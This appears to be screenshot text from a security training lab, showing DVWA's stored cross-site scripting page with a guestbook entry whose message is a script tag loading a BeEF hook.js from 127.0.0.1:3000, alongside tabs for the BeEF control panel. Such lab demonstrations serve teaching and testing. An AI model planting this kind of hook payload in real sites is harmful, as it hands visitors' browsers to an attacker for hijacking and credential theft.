 Vulnerability: Stored Cros
BeEF Control Panel
Sign in - Google Accounts
BeEF Basic Demo
192.168.13.25/vulnerabilities/xss_s/
80%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Robert
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Robert
Message: